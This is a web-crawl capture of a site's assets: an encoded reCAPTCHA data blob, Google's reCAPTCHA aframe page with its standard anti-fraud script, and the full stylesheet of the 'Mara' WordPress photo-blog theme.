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[base64]/Cv8KyDi0ibsO0w50OwojDtl3DvMKhQk9Pw5wawrY/fcKQUSoqTcOcVcOvwqzCkz5qwpNYw77Dh2xBw58Sw43DkcOuccOQw5fCtwluw44WLjQGwrbCusKDwr3CicK/RUfCuW7Dl8KlOwgyYyLDj8KUHsKFSFdiZx8kIVXDgMO/IHsRBlxdwpzDhg/Cv8Kuwo9Pw4jCh2oCwqoowoR6eWDDj8OgUMO8woPDh8OfbMOkbsK3NitMYjRLDW8Kwo7CvjXCoXp0ZTzDkMKmYlrDt8K4P0vCjll/[base64]/[base64]/ChsKFDMOXw6RtEsOtXsKkwpzDr8O7PsOifsK0w7zCn2xrPcK4SG/[base64]/[base64]/UcKFwqXDqXbCrn7CjD5yWMOQw6kmAydVOcOywocBw4XCn8OPw5p4wrfDjCllwqPCohLCpMKgwrVXP3zCojbCgVXCvg7Dh8O3wpBKwojCv396LMKXYAfCnk4pQA/Cu3PCpsOzw4HCsMKSwpjDhCXDg38KTsOOwrTCpcOOecKyw5lkwqbDpcK7wokKwowqw7tMdcOJwrFTRMOXwoQ6w6BCf8KDw6tvw7HDtlRQwo3DpsKheHvCqB9NOwXChsK0Y8OVw7fCnsOGwpMhHkDDoMOaw6fCs8Kld8KYc1rCq19gw41OwovCsMK/[base64]/WMK9wrZZR18oCgFSWsKYwqAdw5XDnwkJwp/DgFYBSsK8O8K1b8KBfMOvw51SD8Onw70ewobCvjdEwrR+FMK3wootEDlZwqkoL3LCl3dYwoVkDsOUw67CscOGE3JBwpJgFDHCgkrDq8KGw74gwr1Cw7fDrVzDlsOgwovDucOdUTwYw5DChkXCusO2cXPDhMOJEsKewpzCjRzCisKGOsO1HnHDum9Fwq/CocKXUsKPwrzCrMOswoTDrg8Xwp3Cgh1Iw6ZLwrF+w5fCgcOpIjnDp3Q5HBsJZmIQMMOTwqc0BcOsw7Q4w5TDvcKdB8OTwo9xNwkqw6NnERdLw5oYJMOVJyVjwrrDn8KXwp4pWsOENcO8wp3CrsKkwqk7woLDg8KmHcKewp/DvE7CswE/[base64]/K8KDAg9XwqXDp1hVYMKuwobDgcKlJMKpw4PDksOuSW4IJcOZHsKBwozCs27CkMO/[base64]/Cm1nDk1LDlsKAEcOhIXQLw6HDtn3Dt2PDuWl4wrdwOMKIwr3DkExzwoVqw5F0a8Ksw4cNA3zDsR/DhsKDwp5+AsK3w5JPw4lhwqIzw7d8w6Jrw6/CqsOKVlHCmCFxwrI2w6LDqmXDkA90w5sew71Lw6F1w53DpwEmNsK+fcOZw7PClMOPw6tkwpTDscKxw5DCo2UTw6Yfw4/CsgjCgl3DtEXCkC/[base64]/VsOowpzCtFLCn2IjwqvDiE9UwpPDtsOswojCq8KkGcOrw5jCmBLCj1HCuHVcw6HDo3bCv8K2Bno6bMOVw7LDvX9OFRHCgsOgOMOewo/[base64]/ZGbDpsKnwpkgwoUFE8OLa8Klw53DgAgrYcOuJ8Kzw67DrMKPVgdEw5HDhg/DpzXDji9aAxB/MjfDn8KoEgoUwpDCg0PCgm3Ci8K2woLDn8K1UyvCjiHCmTNlTEzDun7CpDPCisOQOynDqMKCw67Ds1Rfw6txwrHCihjDgcORFMOSw5jDlMOcwo/CjFJZw77Dri9ww7rCkMOOw5TCu39zw7nCh3DCosKpD8KXwoLComVAwqFnWjjCmMKewowpwpVHYVJSw6/DmEVQwrJcwqHDtAYHBxJFw5UZwovDlFcVw7ETw4vDgVTDh8OwMcOww5nDvMKjf8Oew4Mkb8KHwowrwoQbw7/DlMOvIlgxwqzChsO5w5AQwqjCjxPDh8KxPHLDgl1BwpvCisOWw5x5w4FITsKDZw5ZCml3C8KuNsKuwr1OegTCkcO/WnfDpcOEw5XDrsO+w4JfV8Kmd8OzF8OMbE4jw6grFX7Co8KTw4Mow5QobQJnwofDuBnCm8Okwp5Uwox/[base64]/ChsO3bMK7ZwQ8w79ydMOEwog9RsK0wpMfw5XDoHQpUMKdGFJzK8OMc0rCunHChcK/NgzDiAEVwr9PdR87w4zDli3Ci1NyP0wAw5fDs25Hwr9ewrBkw7pEL8K4w7/DjWPDssO3w7HDh8K0w4Z0DsKEw6oSw6Vzwok5c8KHOMOcw4HCgMK7w4vDjz/ChcOiw4LCusKZw5tAJW4fw6nCkVLDtsKPeiV/XMO9aytzw6HDoMOUwpzDj3N4wrk6w5BEw4fDvcOkJEk2w5DDocOrWMKZw6NPKDLCjcKwDWs/[base64]/BMK6clXCojB/wp4hwrDCpj3CpcOlw6pWw5guw7khfWnDk8OqwoVvY2plw4PCl2fCrcONFMOLRsKiwprCpDonAlJvKWrCpkHCgS7DilrCoUkVSyQHRsK/[base64]/Cu1Bow5zCtWkYwosYw4bCpjfDisO3flsJwq89wqgaGMOXwpZ1w4nDp8KKLEgrIAAAVyMPDS/DosOeJ2JLw7jDocOIw4TDp8Kzw4xDw4jCmMO0wqjDtMOtD3xRw5VvIcOtw6vCiwXDmMOqwrEcwqBsRsO/C8KZN2XDv8KQw4DDtUc5MgY8w6BrWcKRw4fCt8OhIGd/wpRjI8Ocax/[base64]/DvsOvw6fCpMKPwpzDrMKUQsKKYhcow5DCkTZQwrsbGMKaXErCh8KqwrPCosOBw5LDnMOWKcKZL8OOw4bChwvDusKHwrF8RFVywqrDnsOXNsO1NMKOWsKfwrk/[base64]/[base64]/w5rCvi58PSDDgjvDvUDDnsKLS8OiLic8w6ZcCGvChsKdG8KPw68mwocNw6gawqPCi8KKwpHDu1cSOXfDvcOlw6/[base64]/[base64]/DjsOfw6LCuMKbTjnDr8K+w6fCsD8ww68Ew5Ytw55SB05iw63DvsKiRgpxw4dkVTVvJcKLNsOqwqgLVjPDrcO+YkzCsnkdAMO8JjTCrsOjHMKqaz9+W2DDmcKRelcZw57CrRHCk8OMGSDDocKuAl5ow4N5wqsiw58Gw7NXWcK9a1/CisKfNsOKdkldwqrCiAHCtMK9woxpwpYqIcOpw5BrwqNjworDmcK1wqQ4OyBrw7/[base64]/DhMOrA8OLZMOeMsKSNMKfw7FZwo3DusKhw6jCocKHw5nCr8OsERQvw4wkQsOOBWrDk8KcaQrDnn4EC8KiK8KEKcK/w4tjwp8Sw5Rjwqc2EkxdazXDsCczwqDDmcK5YT7Djl/Dv8KFwq85woPDiG3CrMObOcK3YQUFGMKSacKvEi/DrlXDqFdoWMKAw7vDkMKVwpXDlFLDk8O6w4nDhH/Ctx9Gw58ow7wkwrxqw6jDq8Ktw4bDisOrwpAiQR8lBWbCtsOowoRWX8KtYDgRwqEawqTDusK9wopHw41FwpbCi8OZw7LDkMOQw5cLBV/[base64]/DrnLCqMKeRF/[base64]/E8K2KMOaf8Oow4nCkETCuMKybzMyHljDo8KfFsKHCysFf0U/[base64]/wqVEw5AcKMOnwos6FVAcw4bCi38ARcKqYxk9w6HDv8K2w4g4w5DCkMKWIcOKw5TDoU/Cq8K8JMKQw5XDsGfDqDzDnsO4w64Gw5HDuSDCmcKWX8O9PGXDisOCCMKxKcOhw5Q4w7V1w5M/YWfCuBbChDPCjcOtD1w0CyTCt0gcwrc4RVrCocKnUzMcNsOvw6Ftw7PCpV7DuMKaw45Mw53DisKuwpNiEMOSwodhw7XDssKuclHCsDPDkMOtwpFtaQvCicOBNAvDlsODbsOeexl3K8KCwoTDgMOsB1/DoMKFwrIiHhjDjsOVfXbCgcKBUFvDpsKnw542wobDjnzCiiFhwqtjNcK2wokcw7lacMOXRWQ3PE8wWMO9WEACK8OLw608DyfDgGLDpC4Nf28awrDDpcO7RsKDw5o9B8Ktw7B1Rk3CthXCnHJVw6tmw6PDrULCnsOzw6/ChTLChA7DrAUDDMKwa8Onwqd5VnfCo8OzOsK4woDCuikCw7fDvMKpdSNQwooBdMO1w5RLw6DCpxfDh23CnHTDmzI\\u003d\x22],null,[\x22conf\x22,null,\x226Lcpv4EbAAAAACIfJ_u1cNMBk4iYANSSYs4uSD_d\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yodfah.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k634P31+kcNBN1JMTy9WtFr3Obbdin3/bGHwV0jQgU0\\u003d\x22,1,0,null,1,1768867634828,0,0,[143,123,22],null,[178,49,70,205],\x22RC-oSHXNEg2P9IcoA\x22,null,null,null,null,null,\x220dAFcWeA55jdDf_XHIlz-CY9I44PdWcoLPCR2nywmMYujM25gQmwAdbtcuXGc0nr4C1pGZFmqjuwu5ir3Gc7wj-8lMq5TF0Cpm9g\x22,1768950434895]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Za1az82myICDI4salBwPbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768864036311');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yodfah.com/wp-content/themes/mara/style.css
body_size: 9388
content:
/*
Theme Name: Mara
Theme URI: http://www.matchthemes.com/demowp/mara
Description: Mara - Beautiful Photo Wordpress Blog Theme
Version: 1.3.0
Author: MatchThemes
Author URI: http://www.matchthemes.com
License:
License URI:
Tags: one-column, two-columns, three-columns, blog, theme-options, featured-images, grid-layout, news
Text Domain: mara
*/

/*************************************
 
 	1. MAIN STYLE
	
	2. HEADER
	
	3. HOME

	4. SINGLE PAGE
	
	5. FOOTER
	
	6. OTHER
 
 
 ************************************/
 
 
 /*************************************

1. MAIN STYLE

 ************************************/

/* RESET STYLES */

*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, th, var { font-style:normal; font-weight:normal }
address{font-style:italic;}
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 {font-weight:normal;}
q:before, q:after { content:'';}
strong,b { font-weight: bold; }
em, cite { font-style: italic; }
cite { display: block; }
strike, del {text-decoration: line-through;}
sup {font-size: 11px;position: relative;vertical-align: top;top: 5px;}
sub {	bottom: 5px;	font-size: 11px;	position: relative;	vertical-align: bottom;}
.italic { font-style: italic;}
button,input,select,textarea { font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle;
}
.aligncenter { display:block; margin:0 auto; }
.alignleft { float:left; margin:24px;}
.alignright { float:right;margin:24px; }
.no-margin{margin:0px !important;}
.no-bottom{margin-bottom:0px;}
.no-padding{padding:0px;}
.column-clear{clear:both;}
div { position:relative } 

 .wp-caption {
     max-width: 100%;
 }

 .wp-caption-text {}
 .sticky {}
 .gallery-caption {}
 .bypostauthor {}
 .screen-reader-text {}

 .alignright {
     display: block;
     float: right;
     margin: 3px 0 0 10px;
 }

 .alignleft {
     display: block;
     float: left;
     margin: 3px 10px 0 0;
 }

 .aligncenter {
     display: block;
     clear: both;
     margin: 10px auto;
 }
 
 pre {
    margin-bottom: 24px;
    overflow: auto;
    padding: 10px;
    white-space: pre-wrap;
}
pre, code{
  background:#f0f0f0;
  color: #999;
  font-family: "Courier New", Courier, monospace;
   padding:10;
}


article, aside, figure, footer, header, hgroup, nav, section {display: block;}


*{ 
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}

html{-webkit-font-smoothing:antialiased;}

body{-webkit-font-smoothing: antialiased;
-webkit-text-size-adjust: 100%;
-webkit-overflow-scrolling:touch;
text-rendering: optimizeLegibility;
background:#e5e5e5;
color:#505050;
font-size: 14px;
line-height:1.7em;

position:relative;

background-position: center center;
background-repeat: no-repeat;
background-attachment: fixed;
	 
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
 
}

body:after{width:100%;
height:100%;
min-height:900px;
content:"";
position:absolute;
top:0;
left:0;
z-index:-1;
background:rgba(0,0,0,0.3);}

h1, h2, h3, h4, h5, h6 {
	color: #151515;
	font-weight: 400;
	letter-spacing: 1px;
}

h1{font-size:56px;
line-height:1.5em;
}
h2{font-size:42px;
line-height:1.5em;
}
h3{font-size:35px;
line-height:1.4em;
}
h4{font-size:28px;
line-height:1.4em;
}
h5{font-size:21px;
line-height:1.4em;
}
h6{font-size:14px;
line-height:1.4em;
}

a{color:#BD9655;}
a:hover{color:#BD9655;}
p a{color:#BD9655; border-bottom: 1px solid #BD9655;}
p a:hover{color:#BD9655;text-decoration:none;
border:none;}
a:active,a:focus{outline: none;
text-decoration:none;}

ul, ol {margin: 0 0 14px 21px;}	
	
.dropcap{ display: block;
    float: left;
    font-size: 42px;
    line-height: 1;
    padding: 0 10px 0 0;
    text-align: center;
 }
 
.alignc{text-align:center;}
.none{display:none;}

blockquote{font-size:1.5em;
line-height:1.6em;
text-align: center;
font-style:italic;
color: #151515;
border:none;
margin:42px 0;}

blockquote cite, .wp-caption-text {
	color: #999999;
	font-size: 12px; 
	font-style: normal; 
	font-weight:300;
	text-transform:uppercase;
}
.wp-caption-text{text-align:center;
margin-top:21px;
text-transform:none;
font-style:italic;}
.wp-caption{margin-bottom:21px;}

p,ul,ol,
.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6{ margin-bottom: 21px; }

div p:last-child{margin-bottom:0;}

.padding-tb56{padding:56px 0;}
.margin-tb56{margin:56px 0;}
.margin-t56{margin-top:56px;}
.margin-b35{margin-bottom:35px;}
.margin-b56{margin-bottom:56px;}

.menu-nav li a, .search-btn, .exit-modal i, .search-social a, .tagcloud a, .tags-single-page a, .overlay, .post-meta li a, .post-more a, .post-categ a, .prev-next a, .article-meta .content h2 a, .post-more-alt a, .author-social a, .get-social a, .author-content-single h4 a, .submit, #submit-contact, .display-post-text a, .flex-caption a, .page-links a{

-webkit-backface-visibility: hidden;
-webkit-transition: all 0.3s ease-in-out 0s;
   -moz-transition: all 0.3s ease-in-out 0s;
   -o-transition: all 0.3s ease-in-out 0s;
   -ms-transition: all 0.3s ease-in-out 0s;
   transition: all 0.3s ease-in-out 0s;
   
}

/* definition lists */
dl dt {
  margin-bottom: 0;
}
dl dd {
  margin-left: 16px;
  margin-bottom: 24px;
}

/* tables */
table {border: 1px solid #e5e5e5;
   font-size: 14px;
width: 100%;
  text-align: center;
}
table caption { margin-bottom: 21px;
text-align:center;}
table th, table td {border-bottom: 1px solid #e5e5e5;
border-right: 1px solid #e5e5e5;
 padding: 14px 0;
text-align:center;}


/*************************************

2. HEADER

************************************/

.mainContainer{background:#ffffff;
padding-bottom:70px;}
.innerContainer{padding-left:30px;
padding-right:30px;
}

#header-bar .container{background:#000000;}
.logo{float:left;
padding-top:14px;
margin-right:42px;
z-index:2;}
.logo-txt{padding-top:14px;}
.logo-txt a{font-size:24px;
font-weight:800;
letter-spacing:-1px;
text-transform:uppercase;
line-height:1;
color:#ffffff;}
.logo-txt a:hover{text-decoration:none;
color:#ffffff;
}

.navbar{width:100%;
text-align:left;
margin-bottom:0;
border:none;
border-radius:0;
min-height:0;
}

.search-btn{position:absolute;
top:28px;
right:0;
cursor:pointer;}
.search-btn:hover{color:#BD9655;}

.navbar-collapse{padding-left:0;
padding-right:0;}

.menu-nav{margin-left:0; font-size:0;
margin-bottom:0;}
.menu-nav li{display:inline-block;
position: relative;
margin-left:28px;
font-size:11px;
font-weight:700;
text-transform:uppercase;
letter-spacing:2px;
}

.menu-nav li:first-child{margin-left:0px;}
.menu-nav li a{color:#f5f5f5;
padding:28px 0;}
.menu-nav > li > a {display:block;}
.menu-nav li a:hover, .menu-nav li a:focus{background:none; text-decoration:none;}
.menu-nav li a:hover, .menu-nav li.current-menu-item > a{color:#BD9655;}

.menu-nav ul {display: none;
margin: 0;
padding: 0;
width: 180px;
position: absolute;
top: 79px;
left: 0;
text-align:left;
background:#000000;
border-top:3px solid #BD9655;
z-index:2;
}

.menu-nav ul li {display:block;
background:none;
margin:0;
font-size:11px;
line-height: 1.6;
}
.menu-nav ul li a {display:block;
  padding: 10px 14px;
  color:#f5f5f5;
}
.menu-nav ul li a:hover {text-decoration:none;
  color:#BD9655;
}
.menu-nav li:hover > ul{ display: block;}
.navbar li ul ul { left: 100%; top: -3px; }

.navbar-toggle{float:none;
margin:0;
border:2px solid #505050;
border-radius:0;
}
.navbar-toggle .icon-bar{background:#505050;}


/*************************************

3. HOME

************************************/

/***** TOP SLIDER ******/

.slider-holder{ display: none;
  -webkit-backface-visibility: hidden;
  cursor: move;
   height:40em;
   margin-bottom:70px;}
.slick-list, .slick-track{ height: 100%; }

.slider-item-fw{background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    height: 100%;
    position: relative;
	width:100%;
}

.flex-caption{ position: absolute;
   left: 0;
   top: 50%;
   right:0;
   text-align:center;
   padding: 0 80px;
   z-index:2;

	-ms-transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
-o-transform: translateY(-50%);
    transform: translateY(-50%);
	}
.flex-caption a:hover{text-decoration:none;}
.flex-caption h2{color:#ffffff;
    font-weight: 800;
    letter-spacing: -1px;
    line-height: 1em;
    padding: 10px 0;
    text-transform: uppercase;
}	
.flex-caption h2 a{color:#ffffff;}

.view-more a{text-transform:uppercase;
letter-spacing:1px;
font-size:11px;
font-weight:700;
border-bottom:1px solid;
border-color:rgba(189,150,85,1);
}
.view-more a:hover{border-color:rgba(189,150,85,0);}

.slider-overlay{background-color:rgba(0,0,0,0.5);}

/***** END TOP SLIDER ******/

.top-intro{padding:70px 0;
text-align:center;}
.top-intro-margin{padding:70px 0 0 0;}
.top-intro h1{text-transform:uppercase;
font-weight:800;
letter-spacing:-1px;
line-height:1;
}
.top-intro h4{font-size:11px;
text-transform:uppercase;}

.post-bkg-img, .single-post-title, .article-img{background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    height: 100%;
    position: relative;
	width:100%;
}

.overlay, .slider-overlay{display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}

.wrap-articles .row{margin-left:0;
margin-right:0;}
.wrap-articles [class*='col-md'], .wrap-articles [class*='col-sm']{padding-left:0;
padding-right:0;}

.wrap-articles .row:last-of-type .post-holder-big, .wrap-articles .row:last-of-type .post-holder-small{margin-bottom:0px;}

.blog-item{overflow:hidden;}

.blog-item a:hover{text-decoration:none;}
.blog-item .overlay, .article-img .overlay{background-color:rgba(0,0,0,0.3);}
.blog-item .content{bottom: 30px;
    left: 30px;
    position: absolute;
    z-index: 2;
	}


.post-categ{letter-spacing:1px;
text-transform:uppercase;
font-size:10px;
font-weight:700;
display:inline-block;
}

.post-categ a{background:rgba(189,150,85,1);
padding:5px 7px;
color:#ffffff;}

.post-categ a:hover{background:rgba(189,150,85,0.8);
color:#ffffff;}

.content h2, .content h1{text-transform:uppercase;
font-weight:800;
letter-spacing:-1px;
line-height:1em;
padding:10px 0;}

.content h2 a, .content h1{color:#ffffff;}

.blog-item-small-col .content h2{font-size:28px;}
.padding-3col .blog-item-small-col .content h2 { font-size: 24px; }

.post-meta{margin:0;
padding:0;
list-style:none;
}
.post-meta li{display:inline-block;
color:#e5e5e5;
text-transform:uppercase;
letter-spacing:1px;
font-size:11px;
font-weight:700;}
.post-meta li a{color:#e5e5e5;}
.post-meta li a:hover{color:#BD9655;
text-decoration:none;}
.post-meta li:before{content: "\2022";
  padding:0 7px;
  color:#BD9655;}
.post-meta li:first-child:before{display:none;}

.post-more{margin-top:14px;
bottom: -30px;
    left: 30px;
    position: absolute;
    z-index: 2;
	opacity:0;
}
.post-more a{text-transform:uppercase;
letter-spacing:1px;
font-size:11px;
font-weight:700;
color:#BD9655;
border-bottom:1px solid;
border-color:rgba(189,150,85,1);
}

.post-more a:hover{border-color:rgba(189,150,85,0);}

.post-more a i{font-size:14px;}

.blog-item .content, .blog-item .post-more{	-webkit-backface-visibility: hidden;
-webkit-transition: all 0.4s ease-in-out 0s;
   -moz-transition: all 0.4s ease-in-out 0s;
   -o-transition: all 0.4s ease-in-out 0s;
   -ms-transition: all 0.4s ease-in-out 0s;
   transition: all 0.4s ease-in-out 0s;}

.blog-item:hover .content{ bottom:70px;	}
.blog-item:hover .post-more{ bottom:30px;
opacity:1;}

.blog-item:hover .overlay, .article-img:hover .overlay{background-color:rgba(0,0,0,0.6);}

/* 2 Col Alt */

.blog-item-2col-alt{position:relative;}

.article-meta{padding-top:35px;}

.article-meta .post-meta li, .article-meta .post-meta li a{color:#999999;}
.article-meta .post-meta li a:hover{color:#BD9655;}
.article-meta .content h2{padding:0;
line-height: 35px;
margin:7px 0;}
.article-meta .content h2 a{color:#151515;
font-size:28px;
text-decoration: none;
border-bottom: 1px solid;    
border-color:rgba(21,21,21,0);
}

.article-meta .content h2 a:hover{border-color:rgba(21,21,21,1);}

.article-meta .post-categ a:hover{text-decoration:none;}

.blog-item-2col-alt-even .article-meta{width:50%;
float:left;
padding-right:30px;
height:100%;}
.blog-item-2col-alt-even .article-img{width:50%;
float:right;
}

.blog-item-2col-alt-odd .article-meta{width:50%;
float:right;
padding-left:30px;
height:100%;}
.blog-item-2col-alt-odd .article-img{width:50%;
float:left;
}

.blog-item-2col-alt-even .article-meta:before, .blog-item-2col-alt-odd .article-meta:before{border-color: transparent #ffffff transparent transparent;
    border-style: solid;
    border-width: 20px;
    content: "";
    display: block;
    left: -40px;
    position: absolute;
    top: 50%;
    z-index: 2;
	
	-ms-transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
-o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.blog-item-2col-alt-even .article-meta:before{border-color: transparent transparent transparent #ffffff;
right:-40px;
left:auto; }

.content .post-content{margin:28px 0;}

.post-more-alt a{text-transform:uppercase;
letter-spacing:1px;
font-size:11px;
font-weight:700;
color:#BD9655;
border-bottom:1px solid;
border-color:rgba(189,150,85,1);
}

.post-more-alt a:hover{border-color:rgba(189,150,85,0);
text-decoration:none;}

.post-more-alt a i{font-size:14px;}

/* END 2 Col Alt */

.blog-item-grid .article-meta:before{border-color: transparent transparent #ffffff transparent ;
    border-style: solid;
    border-width: 20px;
    content: "";
    display: block;
    left: 50%;
    position: absolute;
    top: -40px;
    z-index: 2;
	
	-ms-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
-o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.prev-next{text-align:center;}
.page-numbers, .page-numbers:hover, .nav-page a, .nav-page a:hover{color:#151515;
width:35px;
height:35px;
margin: 0 2px;
font-size:12px;
text-decoration:none;
font-weight:700;
display:inline-block;
line-height:35px;
} 
.page-numbers:hover, .nav-page a:hover{background:#f0f0f0;}
.current-page, .current-page:hover{color:#ffffff;
background:#BD9655;}

.page-links{margin-top:42px;
text-align:center;}
.page-links a{font-size:10px;
text-transform:uppercase;
display:inline-block;
color:#BD9655;
background:none;
border:2px solid #BD9655;
padding:3px 7px;
text-align:center;
letter-spacing:1px;}

.page-links a:hover{color:#ffffff;
background:#BD9655;
text-decoration:none;}
	
/*************************************

4. SINGLE PAGE

************************************/

.single-post-item{margin-top:35px;}
.single-post-item .content{
left:auto;
text-align:center;
width:100%;}
.single-post-item:hover{transition:none;}
.single-post-item:hover .content{ bottom:30px;	}
.single-post-item .overlay, .single-post-item:hover .overlay{background-color:rgba(0,0,0,0.5);}

.post-content{margin-top:35px;}

.single-content-holder img, .custom-page-template img{display: block;
    height: auto;
    max-width: 100%;}
	
.share-links{margin-top:35px;
text-align:center;}	
.post-small-title {
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
	color:#151515;
	margin-bottom:21px;
}

.get-social{list-style:none;
font-size:0;
text-align:center;
margin:0;
}
.get-social li{display:inline-block;
font-size:12px;
margin-left:5px;
text-align:center;}
.get-social li:first-child{margin-left:0;}
.get-social a{color:#ffffff;
background:#BD9655;
display:block;
top:0;
left:0;
bottom:0;
right:0;
width:30px;
height:30px;
border-radius:50%;
padding-top:3px;}
.get-social a:hover{color:#ffffff;}

.related-articles{margin-top:35px;}

	
	
.categ-intro h1{float:left;
text-align:left;}
.categ-intro h4{float:right;
text-align:right;
margin-top:21px;}

.archive-intro{text-align:left;}

/* author's page */

.author-avatar{float:left;
width:100px;}
.author-title-right{padding-left:115px;}

.author-avatar img{border-radius:50%;}
.author-title-right{text-align:left;}
.author-title-right h1{font-size:28px;
margin:7px 0;}
.author-title-right .post-meta li, .author-title-right .post-meta li a{color:#999;}
